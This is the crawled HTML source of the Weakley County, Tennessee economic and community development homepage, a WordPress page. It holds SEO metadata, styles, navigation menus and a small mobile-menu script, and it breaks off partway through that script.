

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weakleycountyecd.com/
body_size: 11990
content:
<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/png" href="/wp-content/themes/tnecdcounties/favicons.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Weakley County, Tennessee, Economic and Community Development</title>
	<meta name="description" content="Welcome to Weakley County, Tennessee&#039;s economic and community website. Learn more about the strategic advantages of working and living in Weakley County." />
	<link rel="canonical" href="https://weakleycountyecd.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Weakley County, Tennessee, Economic and Community Development" />
	<meta property="og:description" content="Welcome to Weakley County, Tennessee&#039;s economic and community website. Learn more about the strategic advantages of working and living in Weakley County." />
	<meta property="og:url" content="https://weakleycountyecd.com/" />
	<meta property="og:site_name" content="Weakley County" />
	<meta property="article:modified_time" content="2018-06-20T16:22:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://weakleycountyecd.com/","url":"https://weakleycountyecd.com/","name":"Weakley County, Tennessee, Economic and Community Development","isPartOf":{"@id":"https://weakleycountyecd.com/#website"},"datePublished":"2016-08-31T13:58:14+00:00","dateModified":"2018-06-20T16:22:25+00:00","description":"Welcome to Weakley County, Tennessee's economic and community website. Learn more about the strategic advantages of working and living in Weakley County.","breadcrumb":{"@id":"https://weakleycountyecd.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://weakleycountyecd.com/"]}]},{"@type":"BreadcrumbList","@id":"https://weakleycountyecd.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://weakleycountyecd.com/#website","url":"https://weakleycountyecd.com/","name":"Weakley County","description":"Tennessee","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weakleycountyecd.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weakleycountyecd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweakleycountyecd.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weakleycountyecd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweakleycountyecd.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://weakleycountyecd.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111557' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://weakleycountyecd.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.29.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://weakleycountyecd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weakleycountyecd.com/wp-json/wp/v2/pages/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weakleycountyecd.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://weakleycountyecd.com/' />
                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 26 */ #pgc-26-0-0 { width:100% } #pg-26-0 , #pl-26 .so-panel:last-of-type { margin-bottom:0px } #pl-26 .so-panel { margin-bottom:30px } #pg-26-0> .panel-row-style { padding:0px } @media (max-width:780px){ #pg-26-0.panel-no-style, #pg-26-0.panel-has-style > .panel-row-style, #pg-26-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-26-0 > .panel-grid-cell , #pg-26-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-26 .panel-grid-cell { padding:0 } #pl-26 .panel-grid .panel-grid-cell-empty { display:none } #pl-26 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>    <link type="text/css" rel="stylesheet" href="//fast.fonts.net/cssapi/8ce66cc6-9e08-49fd-83fb-92691593dae3.css"/>
    <link type="text/css" rel="stylesheet" href="//fast.fonts.net/cssapi/59832cc8-2dcb-4b8d-944f-4ee7a235dfeb.css"/>
    <link type="text/css" rel="stylesheet" href="//fast.fonts.net/cssapi/26aefbc6-68e6-49f7-a989-b170b91e0aff.css"/>
    <link rel="stylesheet" href="/wp-content/themes/tnecdcounties/fonts/font-awesome/css/font-awesome.min.css">
	<link rel="stylesheet" href="/wp-content/themes/tnecdcounties/js/slick/slick.css" />
	<link rel="stylesheet" href="/wp-content/themes/tnecdcounties/css/master.css" type="text/css" />
    <script src="/wp-content/themes/tnecdcounties/js/jquery-1.11.1.min.js"></script>
    <script src="/wp-content/themes/tnecdcounties/js/magnific.full.min.js"></script>
    <script src="/wp-content/themes/tnecdcounties/js/slick/slick.js"></script>

	</head>

<body>


<div class="site">
	<div class="site-inner">
        <div id="header-nav"></div>

        <div class="ecd-main-nav overlay">
    <div class="ecd-mn-unrolled">
        <div class="ecd-mn-inner">
            <div class="ecd-mn-logo">
                <a href="https://weakleycountyecd.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="1063" height="272" src="https://weakleycountyecd.com/wp-content/uploads/2017/10/00_new_weakley_logo_FINAL_WHITE.png" class="custom-logo" alt="white logo" decoding="async" fetchpriority="high" srcset="https://weakleycountyecd.com/wp-content/uploads/2017/10/00_new_weakley_logo_FINAL_WHITE.png 1063w, https://weakleycountyecd.com/wp-content/uploads/2017/10/00_new_weakley_logo_FINAL_WHITE-300x77.png 300w, https://weakleycountyecd.com/wp-content/uploads/2017/10/00_new_weakley_logo_FINAL_WHITE-768x197.png 768w, https://weakleycountyecd.com/wp-content/uploads/2017/10/00_new_weakley_logo_FINAL_WHITE-1024x262.png 1024w" sizes="(max-width: 1063px) 100vw, 1063px" /></a>            </div>

            <div class="ecd-mn-nav">
                <ul id="menu-main-nav" class="ecd-mn-nav-list"><li class="ecd-mn-nav-item"><a class="ecd-mn-nav-link" href="#">Advantages</a></li>
<li class="ecd-mn-nav-item"><a class="ecd-mn-nav-link" href="https://weakleycountyecd.com/sites/">Sites</a></li>
<li class="ecd-mn-nav-item"><a class="ecd-mn-nav-link" href="https://weakleycountyecd.com/about-weakley-county/">About</a></li>
<li class="ecd-mn-nav-item"><a class="ecd-mn-nav-link" href="#get-started">Contact</a></li>
</ul>            </div>
        </div>
    </div>

    <div class="ecd-mn-rolled">
        <div class="ecd-mn-inner">
            <div class="ecd-mn-logo">
                <a href="/"><img src="https://weakleycountyecd.com/wp-content/uploads/2017/10/00_new_weakley_logo_FINAL_DARK.png" alt="" /></a>
            </div>

            <div class="ecd-mn-nav">
                <ul id="menu-main-nav-1" class="ecd-mn-nav-list"><li class="ecd-mn-nav-item"><a class="ecd-mn-nav-link" href="#">Advantages</a><ul class="ecd-mn-subnav-list"><li class="ecd-mn-subnav-item"><a class="ecd-mn-subnav-link" href="https://weakleycountyecd.com/industries/"><div class="ecd-mn-image-wrapper"><img width="410" height="260" src="https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_ind-410x260.jpg" class="ecd-mn-subnav-image wp-post-image" alt="industries" decoding="async" srcset="https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_ind-410x260.jpg 410w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_ind-300x191.jpg 300w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_ind-768x489.jpg 768w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_ind-1024x652.jpg 1024w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_ind.jpg 1210w" sizes="(max-width: 410px) 100vw, 410px" /></div><div class="ecd-mn-subnav-link-text">Industries</div></a></li>
<li class="ecd-mn-subnav-item"><a class="ecd-mn-subnav-link" href="https://weakleycountyecd.com/workforce-education/"><div class="ecd-mn-image-wrapper"><img width="410" height="260" src="https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_wfe-410x260.jpg" class="ecd-mn-subnav-image wp-post-image" alt="construction" decoding="async" srcset="https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_wfe-410x260.jpg 410w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_wfe-300x191.jpg 300w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_wfe-768x489.jpg 768w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_wfe-1024x652.jpg 1024w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_wfe.jpg 1210w" sizes="(max-width: 410px) 100vw, 410px" /></div><div class="ecd-mn-subnav-link-text">Workforce &#038; Education</div></a></li>
<li class="ecd-mn-subnav-item"><a class="ecd-mn-subnav-link" href="https://weakleycountyecd.com/location-infrastructure/"><div class="ecd-mn-image-wrapper"><img width="410" height="260" src="https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_landi-410x260.jpg" class="ecd-mn-subnav-image wp-post-image" alt="railroad" decoding="async" srcset="https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_landi-410x260.jpg 410w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_landi-300x191.jpg 300w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_landi-768x489.jpg 768w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_landi-1024x652.jpg 1024w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_landi.jpg 1210w" sizes="(max-width: 410px) 100vw, 410px" /></div><div class="ecd-mn-subnav-link-text">Location &#038; Infrastructure</div></a></li>
<li class="ecd-mn-subnav-item"><a class="ecd-mn-subnav-link" href="https://weakleycountyecd.com/quality-of-life/"><div class="ecd-mn-image-wrapper"><img width="410" height="260" src="https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_qofl-410x260.jpg" class="ecd-mn-subnav-image wp-post-image" alt="flowers" decoding="async" srcset="https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_qofl-410x260.jpg 410w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_qofl-300x191.jpg 300w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_qofl-768x489.jpg 768w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_qofl-1024x652.jpg 1024w, https://weakleycountyecd.com/wp-content/uploads/2016/09/weakley_navmenu_qofl.jpg 1210w" sizes="(max-width: 410px) 100vw, 410px" /></div><div class="ecd-mn-subnav-link-text">Quality of Life</div></a></li>
</ul>
</li>
<li class="ecd-mn-nav-item"><a class="ecd-mn-nav-link" href="https://weakleycountyecd.com/sites/">Sites</a></li>
<li class="ecd-mn-nav-item"><a class="ecd-mn-nav-link" href="https://weakleycountyecd.com/about-weakley-county/">About</a></li>
<li class="ecd-mn-nav-item"><a class="ecd-mn-nav-link" href="#get-started">Contact</a></li>
</ul>            </div>

            <div class="ecd-mn-pointer"></div>
        </div>
    </div>
</div>
        <div class="ecd-mobile-nav overlay">
    <div class="ecd-mobn-unrolled">
        <div class="ecd-mobn-inner">
            <div class="ecd-mobn-logo">
                <a href="https://weakleycountyecd.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="1063" height="272" src="https://weakleycountyecd.com/wp-content/uploads/2017/10/00_new_weakley_logo_FINAL_WHITE.png" class="custom-logo" alt="white logo" decoding="async" srcset="https://weakleycountyecd.com/wp-content/uploads/2017/10/00_new_weakley_logo_FINAL_WHITE.png 1063w, https://weakleycountyecd.com/wp-content/uploads/2017/10/00_new_weakley_logo_FINAL_WHITE-300x77.png 300w, https://weakleycountyecd.com/wp-content/uploads/2017/10/00_new_weakley_logo_FINAL_WHITE-768x197.png 768w, https://weakleycountyecd.com/wp-content/uploads/2017/10/00_new_weakley_logo_FINAL_WHITE-1024x262.png 1024w" sizes="(max-width: 1063px) 100vw, 1063px" /></a>            </div>

            <a class="ecd-mobn-menu" href=""><i class="fa fa-bars"></i></a>
        </div>
    </div>

    <div class="ecd-mobn-rolled">
        <div class="ecd-mobn-inner">
            <div class="ecd-mobn-logo">
                <a href="/"><img src="https://weakleycountyecd.com/wp-content/uploads/2017/10/00_new_weakley_logo_FINAL_DARK.png" alt="" /></a>
            </div>

            <a class="ecd-mobn-close" href=""><i class="fa fa-times"></i></a>
        </div>

        <div class="ecd-mobn-nav">
            <ul id="menu-main-nav-2" class="ecd-mobn-nav-list"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-140"><a href="#">Advantages</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://weakleycountyecd.com/industries/">Industries</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://weakleycountyecd.com/workforce-education/">Workforce &#038; Education</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://weakleycountyecd.com/location-infrastructure/">Location &#038; Infrastructure</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://weakleycountyecd.com/quality-of-life/">Quality of Life</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://weakleycountyecd.com/sites/">Sites</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://weakleycountyecd.com/about-weakley-county/">About</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="#get-started">Contact</a></li>
</ul>        </div>
    </div>
</div>

<script>
jQuery(function($){
    var body = $('body');
    $('.ecd-mobile-nav').each(function(){
        var rolledNav = $('.ecd-mobn-rolled', this);
        var getStarted = $()

        $('.ecd-mobn-menu', this).click(function(e){
            e.preventDefault();
            rolledNav.addClass('active');
            body.addClass('menu-open');
        });

        $('.ecd-mobn-close', this).click(function(e){
            e.preventDefault();
            rolledNav.removeClass('active');
            body.removeClass('menu-open');
        });

